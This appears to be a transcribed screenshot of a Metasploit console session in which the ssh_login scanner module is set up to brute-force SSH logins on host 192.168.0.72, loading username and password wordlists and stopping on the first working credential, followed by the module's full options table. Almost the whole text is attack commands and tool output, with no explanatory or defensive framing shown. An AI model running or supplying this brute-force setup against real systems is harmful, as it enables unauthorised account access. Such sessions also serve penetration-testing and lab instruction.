 File Actions Edit View Help
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.72
RHOSTS ⇒ 192.168.0.72
msf5 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/Desktop/user.txt
USER_FILE ⇒ /root/Desktop/user.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/Desktop/password.txt
PASS_FILE ⇒ /root/Desktop/password.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf5 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current data
base
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/Desktop/password.txt no File containing passwords, one per line
RHOSTS 192.168.0.72 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space,
one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/Desktop/user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) >